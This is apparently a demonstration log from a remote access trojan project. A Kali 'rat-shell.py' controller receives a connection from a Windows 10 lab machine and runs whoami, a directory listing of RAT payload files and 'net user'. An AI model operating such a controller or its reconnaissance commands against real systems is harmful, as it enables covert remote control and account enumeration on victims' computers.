 ┌──(kali㉿kali)-[~/malware/modules/rat-controller]
└─$ python3 rat-shell.py
[+] Listening on 0.0.0.0:4444...
[+] INCOMING connection 192.168.1.62:49824
rat-shell> whoami
desktop-t1m7es0\w10
rat-shell> dir
El volumen de la unidad C no tiene etiqueta.
El nmero de serie del volumen es: 4E22-4E42
Directorio de C:\Users\w10\Desktop\CMalware\RAT\test_rat
21/04/2025  13:36    <DIR>          .
21/04/2025  13:36    <DIR>          ..
21/04/2025  13:03            45.568 app32run.exe
21/04/2025  13:03             4.289 rat_old.c
20/04/2025  13:38           260.404 test.exe
20/04/2025  14:46               942 test_payload_rat_encryption.c
21/04/2025  13:36           270.588 updater.exe
5 archivos        581.791 bytes
2 dirs   9.782.669.312 bytes libres
rat-shell> powershell -Command "net user"
Cuentas de usuario de \\DESKTOP-T1M7ES0
-------------------------------------------------------------------------------
Administrador            DefaultAccount           Invitado
w10                      WDAGUtilityAccount
Se ha completado el comando correctamente.
rat-shell>